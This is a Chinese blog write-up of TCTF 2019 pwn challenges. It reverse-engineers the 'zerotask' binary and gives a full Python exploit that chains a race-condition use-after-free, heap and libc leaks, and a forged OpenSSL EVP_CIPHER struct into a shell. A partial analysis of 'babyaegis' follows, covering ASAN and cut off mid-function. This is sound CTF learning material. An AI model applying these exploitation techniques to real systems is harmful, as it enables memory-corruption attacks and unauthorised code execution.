本文最后更新于:星期一, 四月 1日 2019, 7:05 晚上
很棒,不愧是腾讯搞的比赛,题目质量很高。然而自闭pwn手做自闭了,一个人看真的很容易看自闭。但是每次看到自闭了说不看了,结果过了会又回去看了,真香。这里赛后复现下pwn题。
zerotask
防护机制:
☁ zerotask [master] ⚡ checksec task
[*] '/home/zs0zrc/game/TCTF2019/pwn/zerotask_pwn/zerotask/task'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
题目一共给了三个文件,一个执行文件,两个动态链接库。
程序一共有三个功能,add_task添加任务,delete_task删除任务,go执行任务
add_task
task *add_task()
{
task *result; // rax
int choice; // [rsp+0h] [rbp-10h]
int id; // [rsp+4h] [rbp-Ch]
task *s; // [rsp+8h] [rbp-8h]
printf("Task id : ", 0LL);
id = read_int();
printf("Encrypt(1) / Decrypt(2): ");
choice = read_int();
if ( choice != 1 && choice != 2 )
return 0xFFFFFFFFLL;
s = malloc(0x70uLL);
memset(s, 0, 0x70uLL);
if ( !sub_11A8(choice, s) )
return 0xFFFFFFFFLL;
s->id = id;
s->next = task_ptr;
result = s;
task_ptr = s;
return result;
}
signed __int64 __fastcall sub_11A8(int choice, task *buf)
{
__int64 v3; // rsi
__int64 v5; // [rsp+14h] [rbp-1Ch]
printf("Key : ", buf);
sub_F82(&buf->type + 4, 32);
printf("IV : ", 32LL);
sub_F82(&buf->KEY[28], 16);
printf("Data Size : ", 16LL);
v5 = read_int();
if ( v5 <= 0 || v5 > 4096 )
return 0LL;
buf->size = v5;
buf->ctx = EVP_CIPHER_CTX_new();
if ( choice == 1 )
{
v3 = EVP_aes_256_cbc();
EVP_EncryptInit_ex(buf->ctx, v3, 0LL, &buf->type + 4, &buf->KEY[28]);
}
else
{
if ( choice != 2 )
return 0LL;
v3 = EVP_aes_256_cbc();
EVP_DecryptInit_ex(buf->ctx, v3, 0LL, &buf->type + 4, &buf->KEY[28]);
}
LODWORD(buf->type) = choice;
buf->data = malloc(buf->size);
if ( !buf->data )
exit(1);
printf("Data : ", v3);
sub_F82(buf->data, buf->size);
return 1LL;
}
主要功能是创建task,可以控制分配的明文空间的大小。这里有点坑的是 ida反编译的代码有点问题,就是 id和next字段的偏移会显示错误,看汇编可以看到next是在0x68的位置,但反编译的代码显示在0xd处……同时 sub_11A8函数的参数也会识别错误,需要自己修改下,我上面的是修改后的。
task结构体:(简陋的逆向了一个结构体)
00000000 task struc ; (sizeof=0x70, mappedto_6)
00000000 data dq ? ; offset
00000008 size dq ?
00000010 type dq ?
00000018 KEY db 32 dup(?)
00000038 IV db 16 dup(?)
00000048 padding db 16 dup(?)
00000058 ctx dq ? ; offset
00000060 id dd ?
00000064 field_64 dd ?
00000068 next dq ? ; offset
00000070 task ends
delete
void delete()
{
int idx; // [rsp+Ch] [rbp-14h]
task *ptr; // [rsp+10h] [rbp-10h]
task *v2; // [rsp+18h] [rbp-8h]
ptr = task_ptr;
v2 = task_ptr;
printf("Task id : ");
idx = read_int();
if ( task_ptr && idx == *(task_ptr + 0x60) )
{
task_ptr = *(task_ptr + 0x68);
EVP_CIPHER_CTX_free(ptr->ctx);
free(ptr->data);
free(ptr);
}
else
{
while ( ptr )
{
if ( idx == ptr->id )
{
v2->next = ptr->next;
EVP_CIPHER_CTX_free(ptr->ctx);
free(ptr->data);
free(ptr);
return;
}
v2 = ptr;
ptr = ptr->next;
}
}
}
将task的chunk释放掉,同时释放 ctx结构体以及申请的data空间。
go
unsigned __int64 encrypt()
{
int v1; // [rsp+4h] [rbp-1Ch]
pthread_t newthread; // [rsp+8h] [rbp-18h]
task *arg; // [rsp+10h] [rbp-10h]
unsigned __int64 v4; // [rsp+18h] [rbp-8h]
v4 = __readfsqword(0x28u);
printf("Task id : ");
v1 = read_int();
for ( arg = task_ptr; arg; arg = arg->next )
{
if ( v1 == arg->id )
{
pthread_create(&newthread, 0LL, start_routine, arg);
return __readfsqword(0x28u) ^ v4;
}
}
return __readfsqword(0x28u) ^ v4;
}
void __fastcall __noreturn start_routine(task *buf)
{
int v1; // [rsp+14h] [rbp-2Ch]
__int128 v2; // [rsp+18h] [rbp-28h]
__int64 v3; // [rsp+28h] [rbp-18h]
__int64 v4; // [rsp+30h] [rbp-10h]
unsigned __int64 v5; // [rsp+38h] [rbp-8h]
v5 = __readfsqword(0x28u);
v2 = buf;
v1 = 0;
v3 = 0LL;
v4 = 0LL;
puts("Prepare...");
sleep(2u);
memset(ciphertext, 0, 0x1010uLL);
if ( !EVP_CipherUpdate(*(v2 + 0x58), ciphertext, &v1, *v2, *(v2 + 8)) )
pthread_exit(0LL);
*(&v2 + 1) += v1;
if ( !EVP_CipherFinal_ex(*(v2 + 88), ciphertext + *(&v2 + 1), &v1) )
pthread_exit(0LL);
*(&v2 + 1) += v1;
puts("Ciphertext: ");
sub_107B(stdout, ciphertext, *(&v2 + 1), 0x10uLL, 1uLL);
pthread_exit(0LL);
}
go功能开启一个线程,根据输入的task_id,执行加密或者解密操作,然后将结果输出。漏洞也出现在这里,因为它开启线程后还sleep(2u), 很明显的一个条件竞争漏洞…….我当时竟然看不出来,通过这个漏洞可以造成UAF 。
例如:
go(1)
delete(1)
通过UAF就可以泄露出heap和libc的地址了,不过因为它delete时会将ctx结构体也free掉,如果要泄露的话,delete后要重新创建一个task,不然会报错。
如下:
go(1)
delete(1)
add_task(1)
#通过这个就可以泄露地址了
泄露heap地址:
def leak_heap():
add_task(1,2,0x90,'d'*0x90)
add_task(10,1,0x90,'c'*0x90)
add_task(11,1,0x90,'c'*0x90)
delete(1)
go(10)
delete(10)
add_task(10,1,0x90,'')
p.recvuntil('text: \n')
data = p.recvline('\n')
data = data.replace(" ",'').strip()
plain = mc.decrypt(data)
heap_addr=u64(plain[:8])
heap_base = heap_addr - 0x14c0
p.send('a'*0x90)
print hex(heap_base)
return heap_base
泄露libc地址:
def leak_libc():
add_task(20,1,0x410,'c'*0x410)#因为它是ubuntu18,由tcache,所以分配一个大小超出tcache范围的chunk来泄露libc地址
add_task(5,1,0x20,'c'*0x20)
go(20)
delete(20)
add_task(20,1,0x410,'')
p.recvuntil('text: \n')
data = p.recvuntil('\n')
data = data.replace(" ",'').strip()
plain = mc.decrypt(data)
leak_libc =u64(plain[:8]) - 0x3ebca0
libc_base = leak_libc
libc.address = libc_base
p.send('a'*0x410)
print hex(libc_base)
return libc_base
地址都泄露出来后,就要考虑怎么控制程序的执行流。这里因为是条件竞争造成的UAF,不能通过这个来构造overlapping chunk。这里通过UAF来劫持EVP_CIPHER_CTX结构体,通过伪造EVP_CIPHER_CTX结构体来劫持程序流。
EVP_CipherUpdate源码:
int EVP_CipherUpdate(EVP_CIPHER_CTX *ctx, unsigned char *out, int *outl,
const unsigned char *in, int inl)
{
if (ctx->encrypt)
return EVP_EncryptUpdate(ctx, out, outl, in, inl);
else
return EVP_DecryptUpdate(ctx, out, outl, in, inl);
}
int EVP_EncryptUpdate(EVP_CIPHER_CTX *ctx, unsigned char *out, int *outl,
const unsigned char *in, int inl)
{
/* Prevent accidental use of decryption context when encrypting */
if (!ctx->encrypt) {
EVPerr(EVP_F_EVP_ENCRYPTUPDATE, EVP_R_INVALID_OPERATION);
return 0;
}
return evp_EncryptDecryptUpdate(ctx, out, outl, in, inl);
}
static int evp_EncryptDecryptUpdate(EVP_CIPHER_CTX *ctx,
unsigned char *out, int *outl,
const unsigned char *in, int inl)
{
int i, j, bl;
if (ctx->cipher->flags & EVP_CIPH_FLAG_CUSTOM_CIPHER) {
i = M_do_cipher(ctx, out, in, inl); //要劫持的目标
if (i < 0)
return 0;
else
*outl = i;
return 1;
}
if (inl <= 0) {
*outl = 0;
return inl == 0;
}
if (ctx->buf_len == 0 && (inl & (ctx->block_mask)) == 0) {
if (M_do_cipher(ctx, out, in, inl)) {
*outl = inl;
return 1;
} else {
*outl = 0;
return 0;
}
}
i = ctx->buf_len;
bl = ctx->cipher->block_size;
OPENSSL_assert(bl <= (int)sizeof(ctx->buf));
if (i != 0) {
if (bl - i > inl) {
memcpy(&(ctx->buf[i]), in, inl);
ctx->buf_len += inl;
*outl = 0;
return 1;
} else {
j = bl - i;
memcpy(&(ctx->buf[i]), in, j);
if (!M_do_cipher(ctx, out, ctx->buf, bl))
return 0;
inl -= j;
in += j;
out += bl;
*outl = bl;
}
} else
*outl = 0;
i = inl & (bl - 1);
inl -= i;
if (inl > 0) {
if (!M_do_cipher(ctx, out, in, inl))
return 0;
*outl += inl;
}
if (i != 0)
memcpy(ctx->buf, &(in[inl]), i);
ctx->buf_len = i;
return 1;
}
EVP_CIPHER_CTX结构体:
struct evp_cipher_ctx_st {
const EVP_CIPHER *cipher;
ENGINE *engine; /* functional reference if 'cipher' is
* ENGINE-provided */
int encrypt; /* encrypt or decrypt */
int buf_len; /* number we have left */
unsigned char oiv[EVP_MAX_IV_LENGTH]; /* original iv */
unsigned char iv[EVP_MAX_IV_LENGTH]; /* working iv */
unsigned char buf[EVP_MAX_BLOCK_LENGTH]; /* saved partial block */
int num; /* used by cfb/ofb/ctr mode */
void *app_data; /* application stuff */
int key_len; /* May change for variable length cipher */
unsigned long flags; /* Various flags */
void *cipher_data; /* per EVP data */
int final_used;
int block_mask;
unsigned char final[EVP_MAX_BLOCK_LENGTH]; /* possible final block */
} /* EVP_CIPHER_CTX */ ;
EVP_CIPHER结构体:
struct evp_cipher_st {
int nid;
int block_size;
/* Default value for variable length ciphers */
int key_len;
int iv_len;
/* Various flags */
unsigned long flags;
/* init key */
int (*init) (EVP_CIPHER_CTX *ctx, const unsigned char *key,
const unsigned char *iv, int enc);
/* encrypt/decrypt data */
int (*do_cipher) (EVP_CIPHER_CTX *ctx, unsigned char *out,
const unsigned char *in, size_t inl);
/* cleanup ctx */
int (*cleanup) (EVP_CIPHER_CTX *);
/* how big ctx->cipher_data needs to be */
int ctx_size;
/* Populate a ASN1_TYPE with parameters */
int (*set_asn1_parameters) (EVP_CIPHER_CTX *, ASN1_TYPE *);
/* Get parameters from a ASN1_TYPE */
int (*get_asn1_parameters) (EVP_CIPHER_CTX *, ASN1_TYPE *);
/* Miscellaneous operations */
int (*ctrl) (EVP_CIPHER_CTX *, int type, int arg, void *ptr);
/* Application data */
void *app_data;
} /* EVP_CIPHER */ ;
通过查看源码可以发现一条调用链:
EVP_CipherUpdate ->EVP_EncryptUpdate->M_do_cipher
而 M_do_cipher实际上是对cipher+0x20处的函数指针的调用。所以具体利用思路是在堆中写入伪造的fake_cipher 结构体,fake_cipher结构体偏移0x20处填入one_gadget,前面的仿照之前的cipher就可以了。然后利用UAF, 劫持ctx结构体,使其 cipher字段指向伪造的fake_cipher结构体,最后getshell。
其实通过调试也可以发现EVP_CipherUpdate函数中存在一处相对调用,这里call [rax+0x20] ,rax是ctx结构体的cipher结构体的地址,而[rax+0x20] 则是 cipher中的 do_cipher函数指针。

exp:
from pwn import*
from Crypto.Cipher import AES
from binascii import b2a_hex, a2b_hex
context.log_level = "debug"
#p = process('./task')
p = remote("111.186.63.201",10001)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
class Myencrypt():
def __init__(self,Key,IV):
self.Key = Key
self.IV = IV
self.mode = AES.MODE_CBC
def encrypt(self,data):
cipher = AES.new(self.Key,self.mode,self.IV)
length = 32
len_d = len(data)
align = 0
if len_d%length !=0:
align = length - len_d%length
else:
align = 0
data = data + align*'\0'
self.enc = cipher.encrypt(data)
return b2a_hex(self.enc)
def decrypt(self,data):
cipher = AES.new(self.Key,self.mode,self.IV)
plain = cipher.decrypt(a2b_hex(data))
return plain.strip('\0')
def add_task(idx,cmd,size,data=''):
p.sendlineafter(":","1")
p.sendlineafter(":",str(idx))
p.sendlineafter(":",str(cmd))
p.sendafter(":",'a'*0x20)
p.sendafter(":",'b'*0x10)
p.sendlineafter(":" , str(size))
p.sendafter(":", data)
def delete(idx):
p.sendlineafter("Choice: ","2")
p.sendlineafter(":",str(idx))
def go(idx):
p.sendlineafter("Choice: ","3")
p.sendlineafter(":",str(idx))
def leak_heap():
global heap_base
add_task(1,2,0x8,'d'*0x8)
add_task(2,1,0x8,'c'*0x8)
add_task(3,1,0x8,'c'*0x8)
delete(1)
go(2)
delete(2)
add_task(2,1,0x8,'')
p.recvuntil('text: \n')
data = p.recvline('\n')
data = data.replace(" ",'').strip()
plain = mc.decrypt(data)
heap_addr=u64(plain[:8])
heap_base = heap_addr - 0x14c0
p.send('a'*0x8)
print hex(heap_base)
return heap_base
def leak_libc():
add_task(20,1,0x410,'c'*0x410)
add_task(5,1,0x20,'c'*0x20)
go(20)
delete(20)
add_task(20,1,0x410,'')
p.recvuntil('text: \n')
data = p.recvuntil('\n')
data = data.replace(" ",'').strip()
plain = mc.decrypt(data)
leak_libc =u64(plain[:8]) - 0x3ebca0
libc_base = leak_libc
libc.address = libc_base
p.send('a'*0x410)
print hex(libc_base)
return libc_base
def get_shell():
one_gadget = 0x10a38c + libc.address
success(hex(one_gadget))
fake_cipher = p64(0x10000001ab) + p64(0x1002) + p64(1) + p64(0) + p64(one_gadget)
add_task(0x20,1,0x28,fake_cipher)
add_task(11,1,0x20,'a'*0x20)
add_task(12,1,0x70,'a'*0x70)
add_task(13,1,0x20,'a'*0x20)
go(12)
delete(12)
delete(11)
add_task(11,1,0xa8,p64(heap_base + 0x24b0).ljust(0xa8,'\x00')) # control task_12 -> ctx
sleep(1)
p.interactive("zs0zrc>>")
#gdb.attach(p,"b EVP_CipherUpdate")
heap_base = 0
mc = Myencrypt('a'*0x20,'b'*0x10)#AES object
leak_heap()
leak_libc()
get_shell()

babyaegis
我看的第一道题就是这道,被7个防护机制惊呆了…….是我孤陋寡闻了。
防护机制:
☁ aegis [master] ⚡ checksec aegis
[*] '/home/zs0zrc/game/TCTF2019/pwn/babyaegis_pwn/aegis/aegis'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
ASAN: Enabled
UBSAN: Enabled
AddressSanitizer的前置知识
其中我没见过的是ASAN和 UBSAN。
ASAN是指AddressSanitizer ,这是一款用于检测C/C++内存错误的工具。而UBSAN是指UndefinedBehaviorSanitizer , 这是一款用于检测未定义行为的检测器,比如使用没对齐的或者为空的指针什么的。
AddressSanitizer的基本功能:
检测以下行为
Use after free (dangling pointer dereference)
Heap buffer overflow
Stack buffer overflow
Global buffer overflow
Use after return
Use after scope
Initialization order bugs
Memory leaks
AddressSanitizer的基本原理:文章链接
AddressSanitizer的官方文档:链接
AddressSanitizer会对程序中每8个字节内存映射到 shadow memory中对应的一个字节,对内存的读写操作都会对shadow memory对应的内存进行读取,判断内存读写操作是否合法。它检测bufferoverflower的算法思想也比较简单,通过在buffer两边分配Redzone,并且加上锁,如果这两块区域被访问了就说明overflower了。
shadow memory映射规则
shadow = (Mem>>3) + 0x7fff8000;
对于栈上的变量,会在它原来分配的内存两边分配额外的Redzone,并且将这两边区域内存加锁,不允许访问,如果被访问了就说明overflow了。
AddressSanitizer会hoo 住malloc和 free函数,使用它自己定义的分配函数。并且它分配的chunk头部0x10个字节是一些描述chunk状态的字段。不同size分配的内存区域不同, 0x10大小的内存分布都是从0x602000000010开始的,并且 free掉后的内存正常情况下是不会被再次分配的。
Chunkheader结构体
struct ChunkHeader {
// 1-st 8 bytes.
u32 chunk_state : 8; // Must be first.
u32 alloc_tid : 24;
u32 free_tid : 24;
u32 from_memalign : 1;
u32 alloc_type : 2;
u32 rz_log : 3;
u32 lsan_tag : 2;
// 2-nd 8 bytes
// This field is used for small sizes. For large sizes it is equal to
// SizeClassMap::kMaxSize and the actual size is stored in the
// SecondaryAllocator's metadata.
u32 user_requested_size : 29;
// align < 8 -> 0
// else -> log2(min(align, 512)) - 2
u32 user_requested_alignment_log : 3;
u32 alloc_context_id;
};
基本功能分析:
程序一共有五个功能
- add note
- show note
- update note
- delete note
- secret
很明显是个菜单题,下面逐个分析函数
add note
unsigned __int64 __usercall add_note@<rax>(unsigned __int64 a1@<rdi>, __int64 a2@<rsi>, __sanitizer::ScopedErrorReportLock *a3@<r12>)
{
unsigned __int64 v3; // rdi
__int64 v4; // rdx
__int64 v5; // rcx
__int64 v6; // r8
unsigned __int64 v7; // r9
int v8; // ST18_4
unsigned __int64 id; // rax
unsigned __int64 v10; // rdi
__int64 v11; // rax
unsigned __int64 v12; // rdi
unsigned __int64 v13; // rcx
__int64 v14; // rcx
unsigned __int64 v15; // rdi
__int64 *v16; // rax
unsigned __int64 v17; // rdi
unsigned __int64 v18; // rdi
__int64 buf; // [rsp+8h] [rbp-28h]
signed int size; // [rsp+1Ch] [rbp-14h]
signed int idx; // [rsp+20h] [rbp-10h]
signed int i; // [rsp+24h] [rbp-Ch]
idx = -1;
for ( i = 0; i < 10; ++i )
{
v3 = ¬es + 8 * i;
if ( *((v3 >> 3) + 0x7FFF8000) )
_asan_report_load8(v3, a3);
if ( !*v3 )
{
idx = i;
break;
}
}
if ( idx == -1 )
error();
printf("Size: ");
size = read_int("Size: ", a2, v4, v5, v6, v7);
if ( size < 0x10 || size > 0x400 )
error();
buf = malloc(size);
if ( !buf )
error();
printf("Content: ");
v8 = read_until_nl_or_max(buf, size - 8);
printf("ID: ");
id = read_ul();
v10 = v8 + buf;
if ( *((v10 >> 3) + 0x7FFF8000) )
id = _asan_report_store8(v10);
*v10 = id;
v11 = malloc(&word_10);
v12 = ¬es + 8 * idx;
if ( *((v12 >> 3) + 0x7FFF8000) )
v11 = _asan_report_store8(v12);
*v12 = v11;
v13 = ¬es + 8 * idx;
if ( *((v13 >> 3) + 0x7FFF8000) )
_asan_report_load8(¬es + 8 * idx, a3);
if ( !*v13 )
error();
v14 = buf;
v15 = ¬es + 8 * idx;
if ( *((v15 >> 3) + 0x7FFF8000) )
_asan_report_load8(v15, a3);
v16 = *v15;
if ( *((*v15 >> 3) + 0x7FFF8000LL) )
v16 = _asan_report_store8(v16);
*v16 = v14;
v17 = ¬es + 8 * idx;
if ( *((v17 >> 3) + 0x7FFF8000) )
_asan_report_load8(v17, a3);
v18 = *v17 + 8LL;
if ( *((v18 >> 3) + 0x7FFF8000) )
_asan_report_store8(v18);
*v18 = cfi_check;
puts("Add success!");
return __readfsqword(0x28u);
}
add note函数可以分配大小在0x10-0x400之间的note,最多分配10个note。
它的结构体:
struct note{
char *buf;
void *func;
};
分配一个0x10大小的note,观察它在内存中的情况。它包含两个指针,一个指向字符串的chunk,另一个指向ctf_check函数
pwndbg> x/10gx 0x557efd17ecc0
0x557efd17ecc0 <notes>: 0x0000602000000030 0x0000000000000000
0x557efd17ecd0 <notes+16>: 0x0000000000000000 0x0000000000000000
0x557efd17ece0 <notes+32>: 0x0000000000000000 0x0000000000000000
0x557efd17ecf0 <notes+48>: 0x0000000000000000 0x0000000000000000
0x557efd17ed00 <notes+64>: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x0000602000000000
0x602000000000: 0x02ffffff00000002 0x1480000120000010
0x602000000010: 0xef61616161616161 0xbe0123456789abcd
0x602000000020: 0x02ffffff00000002 0x3b00000120000010
0x602000000030: 0x0000602000000010 0x0000557efc2e2ab0
0x602000000040: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x0000557efc2e2ab0
0x557efc2e2ab0 <cfi_check>: 0xccccccfffff25be9 0x0000000000841f0f
0x557efc2e2ac0 <__libc_csu_init>: 0x41d7894956415741 0x2b1e258d4c544155
0x557efc2e2ad0 <__libc_csu_init+16>: 0x2b362d8d48550023 0x8949fd8941530023
0x557efc2e2ae0 <__libc_csu_init+32>: 0x08ec8348e5294cf6 0xf06a0fe803fdc148
0x557efc2e2af0 <__libc_csu_init+48>: 0xdb312074ed8548ff 0x0000000000841f0f
show note
unsigned __int64 __usercall show_note@<rax>(__int64 a1@<rdi>, __int64 a2@<rsi>, __sanitizer::ScopedErrorReportLock *a3@<r12>)
{
__int64 v3; // rdx
__int64 v4; // rcx
__int64 v5; // r8
unsigned __int64 v6; // r9
unsigned __int64 v7; // rdi
unsigned __int64 v8; // rdi
__int64 v9; // r14
__int64 v10; // rbx
unsigned __int64 v11; // rbx
__int64 v12; // rdx
unsigned __int64 v14; // [rsp+8h] [rbp-28h]
signed int v15; // [rsp+10h] [rbp-20h]
printf("Index: ");
v15 = read_int("Index: ", a2, v3, v4, v5, v6);
if ( v15 < 0 || v15 >= 10 )
goto LABEL_20;
v7 = ¬es + 8 * v15;
if ( *((v7 >> 3) + 0x7FFF8000) )
_asan_report_load8(v7, a3);
if ( !*v7 )
LABEL_20:
error();
v8 = ¬es + 8 * v15;
if ( *((v8 >> 3) + 0x7FFF8000) )
_asan_report_load8(v8, a3);
v14 = *v8;
if ( *((*v8 >> 3) + 0x7FFF8000LL) )
_asan_report_load8(v14, a3);
v9 = *v14;
if ( *((v14 >> 3) + 0x7FFF8000) )
_asan_report_load8(v14, a3);
v10 = *v14;
if ( *((v14 >> 3) + 0x7FFF8000) )
_asan_report_load8(v14, a3);
v11 = strlen(*v14) + v10 + 1;
if ( *((v11 >> 3) + 0x7FFF8000) )
_asan_report_load8(v11, a3);
v12 = *v11;
printf("Content: %s\nID: %lu\n");
return __readfsqword(0x28u);
}
根据输入的id,打印对应note的内容。
delete note
unsigned __int64 __usercall delete_note@<rax>(__int64 a1@<rdi>, __int64 a2@<rsi>, __sanitizer::ScopedErrorReportLock *a3@<r12>)
{
__int64 v3; // rdx
__int64 v4; // rcx
__int64 v5; // r8
unsigned __int64 v6; // r9
unsigned __int64 v7; // rdi
unsigned __int64 v8; // rdi
unsigned __int64 v9; // rdi
unsigned __int64 v10; // rdi
signed int v12; // [rsp+14h] [rbp-Ch]
printf("Index: ");
v12 = read_int("Index: ", a2, v3, v4, v5, v6);
if ( v12 < 0 || v12 >= 10 )
goto LABEL_16;
v7 = ¬es + 8 * v12;
if ( *((v7 >> 3) + 0x7FFF8000) )
_asan_report_load8(v7, a3);
if ( !*v7 )
LABEL_16:
error();
v8 = ¬es + 8 * v12;
if ( *((v8 >> 3) + 0x7FFF8000) )
_asan_report_load8(v8, a3);
v9 = *v8;
if ( *((v9 >> 3) + 0x7FFF8000) )
_asan_report_load8(v9, a3);
free(*v9);
v10 = ¬es + 8 * v12;
if ( *((v10 >> 3) + 0x7FFF8000) )
_asan_report_load8(v10, a3);
free(*v10);
puts("Delete success!");
return __readfsqword(0x28u);
}

删除note,并将对应的chunk释放掉,但是这里没有将指针清空,所以存在UAF。但是因为ASAN机制,所以利用不了,会报错,见下图。
update note
unsigned __int64 __usercall update_note@<rax>(__int64 a1@<rdi>, __int64 a2@<rsi>, __sanitizer::ScopedErrorReportLock *a3@<r12>)
{
__int64 v3; // rdx
__int64 v4; // rcx
__int64 v5; // r8
unsigned __int64 v6; // r9
unsigned __int64 v7; // rdi
unsigned __int64 v8; // rdi
__int64 v9; // rbx
unsigned __int64 v10; // rsi
__int64 v11; // rax
unsigned __int64 v12; // rdi
__asan *v13; // rdi
void (__fastcall *v14)(_QWORD, unsigned __int64); // rbx
unsigned __int64 v16; // [rsp+8h] [rbp-28h]
int v17; // [rsp+18h] [rbp-18h]
signed int v18; // [rsp+1Ch] [rbp-14h]
printf("Index: ");
v18 = read_int("Index: ", a2, v3, v4, v5, v6);
if ( v18 < 0 || v18 >= 10 )
goto LABEL_29;
v7 = ¬es + 8 * v18;
if ( *((v7 >> 3) + 0x7FFF8000) )
_asan_report_load8(v7, a3);
if ( !*v7 )
LABEL_29:
error();
v8 = ¬es + 8 * v18;
if ( *((v8 >> 3) + 0x7FFF8000) )
_asan_report_load8(v8, a3);
v16 = *v8;
printf("New Content: ");
if ( *((v16 >> 3) + 0x7FFF8000) )
_asan_report_load8(v16, a3);
v9 = *v16;
if ( *((v16 >> 3) + 0x7FFF8000) )
_asan_report_load8(v16, a3);
v10 = strlen(*v16) + 1;
v17 = read_until_nl_or_max(v9, v10);//overflow
printf("New ID: ");
v11 = read_ul();
if ( *((v16 >> 3) + 0x7FFF8000) )
v11 = _asan_report_load8(v16, a3);
v12 = v17 + *v16;
if ( *((v12 >> 3) + 0x7FFF8000) )
v11 = _asan_report_store8(v12);
*v12 = v11;
v13 = (v16 + 8);
if ( *(((v16 + 8) >> 3) + 0x7FFF8000) )
_asan_report_load8(v13, a3);
v14 = *v13;
if ( *v13 != cfi_check )
{
_asan_handle_no_return(v13);
